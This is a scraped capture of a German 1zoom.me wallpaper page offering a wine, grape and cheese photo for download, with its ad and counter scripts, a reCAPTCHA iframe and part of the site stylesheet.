

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.1zoom.me/de/wallpaper/614177/z4161.9/
body_size: 5062
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="alternate" hreflang="ru" href="/ru/wallpaper/614177/z4161.9/" />
	<link rel="alternate" hreflang="de" href="/de/wallpaper/614177/z4161.9/" />
	<link rel="alternate" hreflang="es" href="/es/wallpaper/614177/z4161.9/" />
	<link rel="alternate" hreflang="pt" href="/pt/wallpaper/614177/z4161.9/" />
	<link rel="alternate" hreflang="fr" href="/fr/wallpaper/614177/z4161.9/" />
	<link rel="alternate" hreflang="it" href="/it/wallpaper/614177/z4161.9/" />
	<link rel="alternate" hreflang="pl" href="/pl/wallpaper/614177/z4161.9/" />
	<link rel="alternate" hreflang="sv" href="/sv/wallpaper/614177/z4161.9/" />
	<link rel="alternate" hreflang="no" href="/no/wallpaper/614177/z4161.9/" />
	<link rel="alternate" hreflang="nl" href="/nl/wallpaper/614177/z4161.9/" />
	<link rel="alternate" hreflang="zh" href="/zh/wallpaper/614177/z4161.9/" />
	<link rel="alternate" hreflang="ja" href="/ja/wallpaper/614177/z4161.9/" />
	<link rel="alternate" hreflang="en" href="/en/wallpaper/614177/z4161.9/" />
	<title>Fotos von Blatt Wein Fass Käse Weintraube Flasche Weinglas das Essen</title>
<meta name="description" content="Bilder zum Thema: Blatt Wein Fass Käse Weintraube Flasche Weinglas das Essen Schneidebrett Blattwerk Trauben flaschen Lebensmittel. Kostenlose Hintergrundbilder downloaden für Ihren Desktop PC, Tablet" />

<link href="/addnew.css" rel="stylesheet" type="text/css" />
<meta property="og:image" content="https://s1.1zoom.me/prev2/615/Wine_Grapes_Barrel_Cheese_Stemware_Bottle_Foliage_614177_300x199.jpg"><script>(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://gekeebsirs.com/tag.min.js',8561993,document.body||document.documentElement)</script>
<script>(function(d,z,s){s.src='https://'+d+'/401/'+z;try{(document.body||document.documentElement).appendChild(s)}catch(e){}})('wugroansaghadry.com',8561941,document.createElement('script'))</script>



<link rel="manifest" href="/js/main_me.json"><link rel="apple-touch-icon" href="/img/1z192.png">
<meta name = "theme-color" content = "#3367D6" /></head>
 <body><div class="lan">
<div  class="lang3" onmouseout="lmen(2);"><div id="cmlen">1</div>
<div class="rg"  onclick="lmen(3);return false;"><a href="#">de<div class="de"></div></a></div><div class="r"><a href="/en/wallpaper/614177/z4161.9/">EN<div class="en"></div></a></div><div class="r"><a href="/fr/wallpaper/614177/z4161.9/">FR<div class="fr"></div></a></div><div class="r"><a href="/es/wallpaper/614177/z4161.9/">ES<div class="es"></div></a></div><div class="r"><a href="/pt/wallpaper/614177/z4161.9/">PT<div class="pt"></div></a></div><div class="r"><a href="/it/wallpaper/614177/z4161.9/">IT<div class="it"></div></a></div><div class="r"><a href="/pl/wallpaper/614177/z4161.9/">PL<div class="pl"></div></a></div><div class="r"><a href="/sv/wallpaper/614177/z4161.9/">SV<div class="sv"></div></a></div><div class="r"><a href="/no/wallpaper/614177/z4161.9/">NO<div class="no"></div></a></div><div class="r"><a href="/nl/wallpaper/614177/z4161.9/">NL<div class="nl"></div></a></div>
<div class="r"><a href="/ru/wallpaper/614177/z4161.9/">RU<div class="ru"></div></a></div>
<div class="r"><a href="/ja/wallpaper/614177/z4161.9/">JA<div class="ja"></div></a></div>
<div class="r"><a href="/zh/wallpaper/614177/z4161.9/">ZH<div class="zh"></div></a></div></div></div>
 
 <div class="log tab12"><div id="account"></div><div class="tabcel3"><a href="/de/" title="Bilder - Hintergrundbilder für den Desktop">1ZOOM.ME</a></div><div class="menu tabcel" style="display:none;"><div class="vartop" id="var6"></div>
</div><h1>Wein Weintraube Fass Käse Weinglas Flasche Blattwerk Schneidebrett Lebensmittel hintergrundbilder<br />das Essen, Trauben, Blatt, flaschen bilder downloaden auf dem Desktop PC, Tablet</h1></div>
 
 <div class="content"><center><div class="img2"><div class="img3" id="img3"><div id="var1" style="width:310px;min-height:610px;">
</div>
</div><div class="img" style="height:auto;width:100%;"><div id="image"><a href="https://s1.1zoom.me/big0/134/Wine_Grapes_Barrel_Cheese_Stemware_Bottle_Foliage_614177_1280x853.jpg" id="link1"/><img id="im1" src="https://s1.1zoom.me/big0/134/Wine_Grapes_Barrel_Cheese_Stemware_Bottle_Foliage_614177_1280x853.jpg" width="1280" height="853" alt="Fotos von Blatt Wein Fass Käse Weintraube Flasche Weinglas das Essen Schneidebrett Blattwerk Trauben flaschen Lebensmittel"/><div id="cap" class="cap">1280 x 853</div><div id="addzoom3" onclick="location.href='https://s1.1zoom.me/get.php?f='+(document.getElementById('im1').src);return false;"></div></a></div></div></div></center><center><div id="var3" style="92%;min-height:150px;max-height:600px;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4894759983606832"
     crossorigin="anonymous"></script>
<!-- 1zoom.me_adaptive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4894759983606832"
     data-ad-slot="1554079263"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div></center><div class="lf2"><div class="likef"><div class="hide" id="imglike614178"></div><div class="hide" id="visfot614178"></div><a href="#" title="Es hat mir gefallen" onclick='addlike(614178,"");return false;' class="lik"><div class="like0" id="img2like614178"></div><div id="numlike614178">10</div></a><div id="nom614178" class="hide">614177</div><div id="noml614178" class="hide">0</div><a href="#" class="addf" onclick="oporcladdf('');return false;">Hinzufügen zu <div class="addfi"></div></a><div id="opcloseadd" class="hide">0</div></div>
<div id="mmenuaddf">
<table><tr id="osm1"><td></td><td></td>


</tr><tr><td></td><td></td></tr>
<tr><td class="tl"><a href="#" class="add" id="oporclzer" onclick="document.getElementById('crn13').style='display: block;';document.getElementById('oporclzer').style='display:none';return false;"></a>
</td><td class="bt"><div class="bot"><div class="ze">Einen Abschnitt erstellen:<div id="crn13"><form name="crfav"><input type="text" id="newnamef" size="15"/></form><br /><a href="#" class="mak" onclick="createfav('');return false;">Erstellen</a>
</div></div></div></td></tr></table></div></div><div id="var2">
	<div class="raz"><a href="https://s1.1zoom.me/get.php?f=https://s1.1zoom.me/big3/134/Wine_Grapes_Barrel_Cheese_Stemware_Bottle_Foliage_614177_5120x3413.jpg" rel="nofollow">downloaden: 5120 x 3413 4.06Mb</a><a href="https://s1.1zoom.me/get.php?f=https://s1.1zoom.me/big0/134/Wine_Grapes_Barrel_Cheese_Stemware_Bottle_Foliage_614177_1280x853.jpg" rel="nofollow">downloaden: 1280 x 853</a><a href="https://s1.1zoom.me/get.php?f=https://s1.1zoom.me/prev/615/Wine_Grapes_Barrel_Cheese_Stemware_Bottle_Foliage_614177_600x399.jpg" rel="nofollow">downloaden: 600 x 399</a><div id="show"><a href="5120x3413" class="show" onclick="changeimage3('https://s1.1zoom.me/big0/134/Wine_Grapes_Barrel_Cheese_Stemware_Bottle_Foliage_614177_1280x853.jpg','https://s1.1zoom.me/big3/134/Wine_Grapes_Barrel_Cheese_Stemware_Bottle_Foliage_614177_5120x3413.jpg','https://s1.1zoom.me/prev/615/Wine_Grapes_Barrel_Cheese_Stemware_Bottle_Foliage_614177_600x399.jpg','1280','853','5120','3413','600','399','4161.9','1');return false;">Schauen Sie Bilder: 5120 x 3413</a><a href="600x399" class="show" onclick="changeimage3('https://s1.1zoom.me/big0/134/Wine_Grapes_Barrel_Cheese_Stemware_Bottle_Foliage_614177_1280x853.jpg','https://s1.1zoom.me/big3/134/Wine_Grapes_Barrel_Cheese_Stemware_Bottle_Foliage_614177_5120x3413.jpg','https://s1.1zoom.me/prev/615/Wine_Grapes_Barrel_Cheese_Stemware_Bottle_Foliage_614177_600x399.jpg','1280','853','5120','3413','600','399','4161.9','3');return false;">Schauen Sie Bilder: 600 x 399</a></div></div></div><div class="pi biu" style="max-width:100%;min-width:5%;margin-top:10px;"><div class="b big"><div class='addin'>Links-Tag auf diesem Bilder:</div><a href="/de/Lebensmittel/t2/1/" title="Das Essen desktop hintergrundbilder" class="t"><b>Bilder von</b> Das Essen</a><a href="/de/Blattwerk/t2/1/" title="Blatt desktop hintergrundbilder"><b>Fotos von</b> Blatt</a><a href="/de/Wein/t2/1/" title="Wein desktop hintergrundbilder"><b>Bilder</b> Wein</a><a href="/de/Fass/t2/1/" title="Fass desktop hintergrundbilder"><b>Fotos von</b> Fass</a><a href="/de/Käse/t2/1/" title="Käse desktop hintergrundbilder"><b>Bilder</b> Käse</a><a href="/de/Weintraube/t2/1/" title="Weintraube desktop hintergrundbilder"><b>Bilder von</b> Weintraube</a><a href="/de/Flasche/t2/1/" title="Flasche desktop hintergrundbilder"><b>Bilder</b> Flasche</a><a href="/de/Weinglas/t2/1/" title="Weinglas desktop hintergrundbilder"> Weinglas</a><a href="/de/Schneidebrett/t2/1/" title="Schneidebrett desktop hintergrundbilder"> Schneidebrett</a><a href="/de/Geschirr/t2/1/" class="t">Geschirr</a><a href="/de/Beere/t2/1/" class="t">Beere</a><a href="/de/s/Weintraube-Käse/t2/1/" title="Weintraube Käse desktop hintergrundbilder" class="t sl"><b>Bilder von</b> Weintraube Käse</a><a href="/de/s/Weintraube-Blattwerk/t2/1/" title="Weintraube Blattwerk desktop hintergrundbilder" class="t sl"><b>Fotos von</b> Weintraube Blattwerk</a><a href="/de/s/Wein-Käse/t2/1/" title="Wein Käse desktop hintergrundbilder" class="t sl"><b>Bilder</b> Wein Käse</a><a href="/de/s/Wein-Fass/t2/1/" title="Wein Fass desktop hintergrundbilder" class="t sl"><b>Fotos von</b> Wein Fass</a><a href="/de/s/Wein-Weinglas/t2/1/" title="Wein Weinglas desktop hintergrundbilder" class="t sl"><b>Bilder</b> Wein Weinglas</a><a href="/de/s/Wein-Flasche/t2/1/" title="Wein Flasche desktop hintergrundbilder" class="t sl"><b>Bilder von</b> Wein Flasche</a><a href="/de/s/Weinglas-Flasche/t2/1/" title="Weinglas Flasche desktop hintergrundbilder" class="t sl"><b>Bilder</b> Weinglas Flasche</a></div></div><div class="pre"><div class="src2"><div class="src"><div class="gov gorv go1" onmouseout="lmen2(2,1)" onclick="lmen2(3,1);"><div class="bi">Horizontale Auflösung:<div class="c">7</div><div class="a">&darr;</div></div><div id="cmlen21">1</div><div class="bi2 r"></div><div class="in r"><i>16:10</i><a href="3840x2400" class="a3840x2400 r">3840x2400</a>
</div><a href="1920x1200" class="a1920x1200 r">1920x1200</a>
</div></div></div><div class="addform"><div id="userid">614177</div><div id="sentmes"></div><table class="t1"><tr><td id="logosuda" width="60"></td><td><textarea class="textarea" placeholder="" id="textar" rows="2"></textarea></td></tr><tr><td colspan="2" style="text-align:right;"><div id="fastreg"></div><input type="submit" onclick="sentmes('user','','','foto');return false;" value="Hinterlasse einen Kommentar" /></td></tr></table></div><div id="newmes"></div><div id="message"></div><div id="messagev" class="page"></div><div class="page" id="pagemes"></div>
<script>
var iduss="614177";
var pagetype="foto";
var maxlx="0";
var usid = "614177";
var logi = "";
var logid = "";
</script><p class="addin">Schauen Sie ähnlich Wallpapers - Hintergrundbilder:</p><div class="d"><b>Weintraube</b><br />
<a href="/de/wallpaper/614348/z4124.2/"><img id="p0" src="" realsrc="https://s1.1zoom.me/prev2/615/Grapes_Green_Tray_614348_300x200.jpg" alt="Fotos Weintraube" /></a>
<a href="/de/wallpaper/614224/z3025.8/"><img id="p1" src="" realsrc="https://s1.1zoom.me/prev2/615/Wine_Grapes_Bottle_Stemware_Template_greeting_card_614224_300x168.jpg" alt="Desktop Hintergrundbilder Weintraube" /></a>
<a href="/de/wallpaper/614211/z3988.4/"><img id="p2" src="" realsrc="https://s1.1zoom.me/prev2/615/Wine_Grapes_Cheese_Bottle_Stemware_Sliced_food_614211_300x200.jpg" alt="Foto Weintraube" /></a>
<a href="/de/wallpaper/614160/z2411/"><img id="p3" src="" realsrc="https://s1.1zoom.me/prev2/615/Grapes_Wine_Walnut_Knife_Stemware_Bottle_614160_300x200.jpg" alt="Bilder von Weintraube" class="ml33"/></a>
<a href="/de/wallpaper/614151/z3139.7/"><img id="p4" src="" realsrc="https://s1.1zoom.me/prev2/615/Wine_Grapes_Stemware_Bottle_614151_290x225.jpg" alt="Foto Weintraube" class="ml33"/></a>
<a href="/de/wallpaper/614147/z1808.8/"><img id="p5" src="" realsrc="https://s1.1zoom.me/prev2/615/Wine_Grapes_Bottle_614147_300x200.jpg" alt="Fotos von Weintraube" class="ml33"/></a>
</div><div class="d"><b>Wein</b><br />
<a href="/de/wallpaper/614224/z3025.8/"><img id="p6" src="" realsrc="https://s1.1zoom.me/prev2/615/Wine_Grapes_Bottle_Stemware_Template_greeting_card_614224_300x168.jpg" alt="Desktop Hintergrundbilder Wein" /></a>
<a href="/de/wallpaper/614211/z3988.4/"><img id="p7" src="" realsrc="https://s1.1zoom.me/prev2/615/Wine_Grapes_Cheese_Bottle_Stemware_Sliced_food_614211_300x200.jpg" alt="Foto Wein" /></a>
<a href="/de/wallpaper/614193/z3945.2/"><img id="p8" src="" realsrc="https://s1.1zoom.me/prev2/615/Christmas_Meat_products_Butterbrot_Caviar_Wine_614193_289x225.jpg" alt="Foto Wein" /></a>
<a href="/de/wallpaper/614160/z2411/"><img id="p9" src="" realsrc="https://s1.1zoom.me/prev2/615/Grapes_Wine_Walnut_Knife_Stemware_Bottle_614160_300x200.jpg" alt="Bilder von Wein" class="ml33"/></a>
<a href="/de/wallpaper/614151/z3139.7/"><img id="p10" src="" realsrc="https://s1.1zoom.me/prev2/615/Wine_Grapes_Stemware_Bottle_614151_290x225.jpg" alt="Foto Wein" class="ml33"/></a>
<a href="/de/wallpaper/614147/z1808.8/"><img id="p11" src="" realsrc="https://s1.1zoom.me/prev2/615/Wine_Grapes_Bottle_614147_300x200.jpg" alt="Fotos von Wein" class="ml33"/></a>
</div><div class="d"><b>Käse</b><br />
<a href="/de/wallpaper/614386/z3861.3/"><img id="p12" src="" realsrc="https://s1.1zoom.me/prev2/615/Vegetables_Cheese_Salads_Tomatoes_Plate_Pink_614386_300x191.jpg" alt="Desktop Hintergrundbilder Käse" /></a>
<a href="/de/wallpaper/614356/z4057.9/"><img id="p13" src="" realsrc="https://s1.1zoom.me/prev2/615/Wine_Grapes_Bread_Cheese_Honey_Walnut_Stemware_614356_300x200.jpg" alt="Desktop Hintergrundbilder Käse" /></a>
<a href="/de/wallpaper/614211/z3988.4/"><img id="p14" src="" realsrc="https://s1.1zoom.me/prev2/615/Wine_Grapes_Cheese_Bottle_Stemware_Sliced_food_614211_300x200.jpg" alt="Foto Käse" /></a>
<a href="/de/wallpaper/612175/z3724.6/"><img id="p15" src="" realsrc="https://s1.1zoom.me/prev2/613/Cheese_Apples_Grapes_Wine_Cutting_board_Foliage_612175_300x213.jpg" alt="Bilder Käse" class="ml33"/></a>
<a href="/de/wallpaper/609981/z2007.2/"><img id="p16" src="" realsrc="https://s1.1zoom.me/prev2/610/Tomatoes_Garlic_Cheese_Basil_White_background_609981_300x200.jpg" alt="Foto Käse" class="ml33"/></a>
<a href="/de/wallpaper/609491/z6194.5/"><img id="p17" src="" realsrc="https://s1.1zoom.me/prev2/610/Bread_Cheese_Tomatoes_Gray_background_Sliced_food_609491_300x200.jpg" alt="Fotos von Käse" class="ml33"/></a>
</div><div class="d"><b>Fass</b><br />
<a href="/de/wallpaper/616801/z1665/"><img id="p18" src="" realsrc="https://s1.1zoom.me/prev2/617/Barrel_Asian_Brown_haired_Dress_Legs_Boots_616801_300x200.jpg" alt="Bilder Fass" /></a>
<a href="/de/wallpaper/615172/z1912.5/"><img id="p19" src="" realsrc="https://s1.1zoom.me/prev2/616/Evgeniy_Bulatov_Barrel_Evelina_Brunette_girl_Model_615172_179x225.jpg" alt="Desktop Hintergrundbilder Fass" /></a>
<a href="/de/wallpaper/615128/z1253.1/"><img id="p20" src="" realsrc="https://s1.1zoom.me/prev2/616/Evgeniy_Bulatov_Barrel_Evelina_Brunette_girl_Pose_615128_180x225.jpg" alt="Fotos Fass" /></a>
<a href="/de/wallpaper/613006/z2956.6/"><img id="p21" src="" realsrc="https://s1.1zoom.me/prev2/614/Asian_Barrel_Brown_haired_Sitting_Shorts_Legs_613006_300x200.jpg" alt="Desktop Hintergrundbilder Fass" class="ml33"/></a>
<a href="/de/wallpaper/612512/z3682/"><img id="p22" src="" realsrc="https://s1.1zoom.me/prev2/613/Asian_Skateboard_Barrel_Sitting_Baseball_bat_Legs_612512_300x200.jpg" alt="Fotos Fass" class="ml33"/></a>
<a href="/de/wallpaper/612493/z3753.5/"><img id="p23" src="" realsrc="https://s1.1zoom.me/prev2/613/Barrel_Asian_Brown_haired_Sitting_Hands_Shorts_612493_300x199.jpg" alt="Bilder Fass" class="ml33"/></a>
</div><div class="d"><b>Weinglas</b><br />
<a href="/de/wallpaper/614211/z3988.4/"><img id="p24" src="" realsrc="https://s1.1zoom.me/prev2/615/Wine_Grapes_Cheese_Bottle_Stemware_Sliced_food_614211_300x200.jpg" alt="Foto Weinglas" /></a>
<a href="/de/wallpaper/614208/z858/"><img id="p25" src="" realsrc="https://s1.1zoom.me/prev2/615/Christmas_Masks_2023_Word_Lettering_English_614208_300x200.jpg" alt="Bilder von Weinglas" /></a>
<a href="/de/wallpaper/614193/z3945.2/"><img id="p26" src="" realsrc="https://s1.1zoom.me/prev2/615/Christmas_Meat_products_Butterbrot_Caviar_Wine_614193_289x225.jpg" alt="Foto Weinglas" /></a>
<a href="/de/wallpaper/614160/z2411/"><img id="p27" src="" realsrc="https://s1.1zoom.me/prev2/615/Grapes_Wine_Walnut_Knife_Stemware_Bottle_614160_300x200.jpg" alt="Bilder von Weinglas" class="ml33"/></a>
<a href="/de/wallpaper/614151/z3139.7/"><img id="p28" src="" realsrc="https://s1.1zoom.me/prev2/615/Wine_Grapes_Stemware_Bottle_614151_290x225.jpg" alt="Foto Weinglas" class="ml33"/></a>
<a href="/de/wallpaper/614124/z4585.1/"><img id="p29" src="" realsrc="https://s1.1zoom.me/prev2/615/Wine_Grapes_Stemware_Bottle_Box_Template_greeting_614124_300x200.jpg" alt="Bilder von Weinglas" class="ml33"/></a>
</div><div class="d"><b>Blattwerk</b><br />
<a href="/de/wallpaper/614306/z3325.3/"><img id="p30" src="" realsrc="https://s1.1zoom.me/prev2/615/Asian_Autumn_Sitting_Legs_Pantyhose_Boots_Skirt_614306_300x200.jpg" alt="Fotos Blattwerk" /></a>
<a href="/de/wallpaper/614196/z3277.6/"><img id="p31" src="" realsrc="https://s1.1zoom.me/prev2/615/Mandarine_Wicker_basket_Foliage_614196_300x200.jpg" alt="Bilder von Blattwerk" /></a>
<a href="/de/wallpaper/614187/z5636.1/"><img id="p32" src="" realsrc="https://s1.1zoom.me/prev2/615/Pastry_Walnut_Wicker_basket_Foliage_614187_300x200.jpg" alt="Foto Blattwerk" /></a>
<a href="/de/wallpaper/614105/z4721.6/"><img id="p33" src="" realsrc="https://s1.1zoom.me/prev2/615/Lemons_Pie_Piece_Foliage_Plate_614105_300x199.jpg" alt="Fotos von Blattwerk" class="ml33"/></a>
<a href="/de/wallpaper/614102/z3753.2/"><img id="p34" src="" realsrc="https://s1.1zoom.me/prev2/615/Denise_Pose_Sitting_Foliage_Redhead_girl_Dress_614102_300x200.jpg" alt="Fotos Blattwerk" class="ml33"/></a>
<a href="/de/wallpaper/614097/z3138.4/"><img id="p35" src="" realsrc="https://s1.1zoom.me/prev2/615/Mandarine_Foliage_Colored_background_614097_300x200.jpg" alt="Foto Blattwerk" class="ml33"/></a>
</div></div><div id="addcopy"></div><a href="&setcook=1" rel="nofollow" class="orig">Immer Original sehen</a><br /><br /><div id="var5" style="height:20px;width:100%;"></div><br /><div class="foter">
<!--LiveInternet counter--><div class="fotb"><a rel="nofollow noopener" href="//www.liveinternet.ru/click"
target="_blank"><img id="licntC919" width="88" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a></div><script>(function(d,s){d.getElementById("licntC919").src=
"//counter.yadro.ru/hit?t21.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

<div class="fotb">
<a href="https://www.1zoom.me/de/">1ZOOM.Me - Download kostenlose desktop hintergrundbilder, bilder, wallpaper</a>, 2013-2025
</div><div class="fotb">
 <div id="zoom"></div></div><div id="usdan" class="hide"></div><div class="fot">2025-11-29 05:05:59 0.0019<br />18.118.46.79</div></div></div>

<script type="text/javascript"><!--
var httphost="www.1zoom.me";
var masst="Maßstab:";var n="614177";var nfile='Wine_Grapes_Barrel_Cheese_Stemware_Bottle_Foliage';var anm2="";var nemen="";
var hl="de";var bere="";var whw="1280";var whh="853";var sots="0.6666";//-->
</script><script src="/js/js_lang.js" type="text/javascript"></script><script src="/js/sub3.js?v=88" type="text/javascript"></script>
<script type="text/javascript"><!--
newsot=new Array('0.6667','0.5625','0.6667','0.6668','0.7753','0.6667','0.5625','0.6667','0.777','0.6668','0.7753','0.6667','0.6381','0.6667','0.6667','0.7122','0.6667','0.6667','0.6668','1.2504','1.25','0.6667','0.6667','0.6666','0.6667','0.6667','0.777','0.6668','0.7753','0.6667','0.6667','0.6667','0.6667','0.6666','0.6667','0.6667','');
imgwidhei(newsot);inslogo();//-->
</script>

 </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gXWSgChtg2dt4qshVbkT6g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764378362975');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.1zoom.me/addnew.css
body_size: 10383
content:
a {text-decoration:none;color:#000000;}
   body {

	font-family:Verdana,Arial;
    background: url(img/index4.jpg) no-repeat;
	background-size: contain;
	background-color:#f0f8fd;margin:0.3%;
	overflow-x:hidden;
   }
 
@font-face{
  font-display: swap;	
  font-family: "LetoSans-Bold";
  src: url(img/LetoSans-Bold.otf);
  font-style: normal;
} 

div {}

h1,.h1 {display:inline-block;float:left;font-size:80%;margin:0px 5px 1px 20px;font-weight:bold;background-color:rgba(240,248,253,0.9);padding:4px 6px 4px 6px;border:0px solid;border-radius:3px;}
.h33 {display:inline-block;margin:0px 5px 5px 10px;font-size:100%;padding:4px 6px 4px 6px;}
   .lan {display:block;width:100%;}

.log h2 {display:inline-block;float:left;font-size:70%;margin:0px 5px 5px 20px;font-weight:bold;background-color:rgba(240,248,253,0.9);padding:4px 6px 4px 6px;border:0px solid;border-radius:3px;} 
   
.plusone{display:block;float:right;margin-right:0px;}
.plusone2{display:block;margin-right:0px;margin:5px 0px 5px 0px;}
   .lan .obsl {display:inline-block;}
#zoom ,.lan .home{display:block;float:right;margin-right:10px;font-size:100%;padding:5px 10px 5px 10px;border-radius: 3px;border:1px solid;box-shadow: 2px 2px 5px rgba(0,0,0,0.9);font-weight:bold;
  background: linear-gradient(to top, #0c7c83 0%, #55c4d4 60%, #FFFFFF 100%, #55c4d4 100%);background-color:#a5cfd4;opacity: 0.9;text-transform:uppercase;
   }
#zoom {z-Index:2;} 
.lan .home:hover{background: linear-gradient(to top, #bd4700 0%, #ff833a 60%, #FFFFFF 100%, #ff833a 100%);background-color:#ff833a;}  
   .lan .ru,.lan .en,.lan .fr,.lan .de,.lan .es,.lan .pt,.lan .ja,.lan .zh,.lan .it,.lan .pl,.lan .sv,.lan .no,.lan .nl {width:40px;height:25px;display:inline-block;margin-left:5px;margin-top:3px;border:1px solid;box-shadow: 1px 1px 5px rgba(0,0,0,0.8);}

   .lan .ru {background: url("/img/inn_ru.png");background-size: contain;}
   .lan .en {background: url("/img/inn_en.gif");background-size: contain;}
   .lan .de {background: url("/img/inn_de.png");background-size: contain;}
   .lan .fr {background: url("/img/inn_fr.gif");background-size: contain;} 
   .lan .es {background: url("/img/inn_es.gif");background-size: contain;} 
   .lan .pt {background: url("/img/inn_pt.gif");background-size: contain;} 
   .lan .ja {background: url("/img/inn_ja.gif");background-size: contain;}  
   .lan .zh {background: url("/img/inn_zh.gif");background-size: contain;}
   .lan .it {background: url("/img/inn_it.gif");background-size: contain;}
   .lan .pl {background: url("/img/inn_pl.gif");background-size: contain;}
   .lan .sv {background: url("/img/inn_se.gif");background-size: contain;}
   .lan .no {background: url("/img/inn_no.gif");background-size: contain;} 
   .lan .nl {background: url("/img/inn_nl.png");background-size: contain;}
   
#cmlen {display:none;}
.dnone {display:none;}
.lan .lang2 {display:inline-block;}
.lan .lang3 {display:inline-block;z-index:1000;width:100px;border:0px solid;position:absolute;right:10px;top:0px;} 
.lan .b {width:100px;top:5px;}

.lan .lang3 .rg {display:table-row;vertical-align:top;height:70px;}
.lan .lang3 .rg a {vertical-align:top;padding-top:10px;}
.lan .lang3 .b {font-size:70%;font-weight:bold;padding-top:10px;}
.lan .lang3 .r {display:none;vertical-align:middle;height:40px;}
.lan .lang3 a {text-transform:uppercase;display:table-cell;border:1px solid;text-align:right;vertical-align:middle;padding:0 7px 0 7px;background-color:#d2be93;font-weight:bold;font-size:100%;color:#1e1e1e;} 
.lan .lang3 a:hover {background-color:#d57383;}


.lan .lang3 .rg a {background:none;border:0px;}
.lan .lang3:hover .r {display:table-row;}
.lan .lang3 div {display:inline-block;}
.log {width:95%;border:0px solid;display:inline-block;padding-left:1%;} 
.log .tab12 {display:table;}
.log .tabcel {display:table-cell;}

.log .tabcel3 {display:table-cell;padding:0 20px 0 20px;}
.log .tabcel3 a:hover {text-decoration:underline;}
.log a {text-shadow: 2px 2px 5px rgba(0,0,0,0.9);color:#b63b3b;font-size:180%;display:inline-block;font-weight:bold;margin-bottom:6px;}
.log .profi {white-space: nowrap;font-family:LetoSans-Bold;font-weight:bold;box-shadow: 1px 1px 3px rgba(0,0,0,0.9);font-size:100%;display:inline-block;border-radius:3px;font-weight:normal;margin:0;padding:3px 8px 5px 8px;color:#28283b;text-shadow:none;border:1px solid;background-color: rgba(240, 248, 253, 0.406);}
      .menu{display:table;width:100%;}

.log .profi .lis {vertical-align:middle;display:inline-block;width:18px;height:18px;background: url("/img/like.png") repeat scroll 0px -17px transparent;margin-right:6px;}
.log .profi:hover .lis {background: url("/img/like.png") repeat scroll -20px -17px transparent;}
.log .profi .lism {display:none;width:32px;height:21px;box-shadow: 1px 1px 3px rgba(0,0,0,0.9);margin-left:4px;vertical-align:middle;background: url("/img/like.png") repeat scroll -84px 0px transparent;}	  
#vopros {display:inline-block;width:auto;opacity: 0.6;border:none;font-weight:bold;font-size:80%;margin:0px 0px 0px 10px;padding:0;min-width:auto;background:none;vertical-align:middle;width:32px;height:32px;}
#vopros:hover {box-shadow:none;opacity: 1;}
#account {display:table-cell;border:0px solid;padding:0;vertical-align:middle;padding-left:20px;}

.listus {display:table;font-size:90%;}
.listus .ttr {display:table-row;width:100%;background-color:#f6fae5;}
